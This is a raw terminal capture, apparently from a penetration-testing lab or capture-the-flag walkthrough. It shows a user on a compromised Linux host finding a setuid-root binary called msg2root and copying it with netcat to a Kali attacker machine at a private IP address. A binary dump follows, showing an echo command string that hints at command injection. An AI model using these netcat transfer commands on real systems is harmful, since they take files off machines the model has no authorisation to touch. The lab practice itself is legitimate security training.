 bash-4.3$ ls -al /home/mike
ls -al /home/mike
total 28
drwxr-x--- 2 mike mike 4096 Mar 17  2016 .
drwxr-xr-x 6 root root 4096 Mar 17  2016 ..
-rw-r--r-- 1 mike mike  220 Mar 17  2016 .bash_logout
-rw-r--r-- 1 mike mike 3515 Mar 17  2016 .bashrc
-rwsr-sr-x 1 root root 5364 Mar 17  2016 msg2root
-rw-r--r-- 1 mike mike  675 Mar 17  2016 .profile
bash-4.3$ file /home/mike/msg2root
file /home/mike/msg2root
/home/mike/msg2root: setuid, setgid ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynami
cally linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=60bf769f8fbbfd406c
047f698b55d2668fae14d3, not stripped
bash-4.3$ nc -nvlp 8080 < /home/mike/msg2root
nc -nvlp 8080 < /home/mike/msg2root
listening on [any] 8080 ...
connect to [172.16.14.129] from (UNKNOWN) [172.16.14.132] 40376
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc 172.16.14.129 8080 > msg2root
^C
root@kali:~# head -n1 msg2root
ELF�4D4(44444���$,���HHHDDP�td�,,Q�td/lib/ld-linux.so.2GNU GNU`�v����@li�U�f����( �K��gUa( /H 6&
��li
h�����������Pjd�E�P���������E�Ph�E�P�������E��
P�i������
���������������S��C�����+�[�Message for root: /bin/echo %s >> /root/messages.txt(X���D����h8��������
�zR|
���F
J
tx?�;*2$"(@S���gD
GuCu|T
A�C
8l����a�A
�C�A�N0HA�A�
AA�������`�
�����o�@��
�
root@kali:~#